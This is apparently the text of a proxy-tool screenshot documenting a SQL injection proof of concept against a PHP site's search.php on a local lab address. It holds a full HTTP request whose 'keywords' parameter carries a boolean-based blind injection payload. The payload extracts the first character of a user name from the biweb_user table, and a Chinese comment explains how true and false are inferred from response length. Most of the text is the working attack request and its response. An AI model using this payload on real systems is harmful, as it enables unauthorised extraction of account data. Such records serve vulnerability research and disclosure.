 Raw Params Headers Hex
POST /trade/search.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/index.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 111
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=
keywords=%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='b'/**/and/**/'%'='
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 15 Nov 2014 15:49:56 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Sat, 15 Nov 2014 15:49:56 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Sat, 15 Nov 2014 15:49:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 10737
bool-based blind 注入，通过比较返回内容长度的不同来判断true or fal
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xml:lang="zh"
xmlns="http://www.w3.org/1999/xhtml" lang="zh"><head><meta http-equiv="content-type" content="application/xhtml+xml; charset=utf-8" />
<!-- Favicon -->
? < + > Type a search term 0 matches
Done Length: 11,052 (1,067 millis)